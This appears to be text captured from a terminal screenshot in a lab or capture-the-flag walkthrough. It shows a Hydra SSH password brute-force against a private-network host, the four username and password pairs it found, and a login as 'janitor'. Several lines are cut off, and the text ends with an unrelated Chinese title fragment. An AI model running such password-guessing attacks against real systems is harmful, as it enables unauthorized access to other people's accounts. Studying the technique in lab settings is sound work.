 ┌──(kali㉿kali)-[~/桌面]
└─$ hydra -L username -P pwd ssh://192.168.12.132
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-21 15:19:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
[DATA] max 16 tasks per 1 server, overall 16 tasks, 391 login tries (l:17/p:23), ~25 tries per task
[DATA] attacking ssh://192.168.12.132:22/
[22][ssh] host: 192.168.12.132   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.12.132   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.12.132   login: joeyt   password: Passw0rd
[STATUS] 314.00 tries/min, 314 tries in 00:01h, 79 to do in 00:01h, 14 active
[22][ssh] host: 192.168.12.132   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-21 15:21:10
┌──(kali㉿kali)-[~/桌面]
└─$
The programs included wi
the exact distribution t
individual files in /usr
Debian GNU/Linux comes w
permitted by applicable
janitor@dc-9:~$ ls -la
total 16
2023年天津市逆向re2.exe解析-比较难（超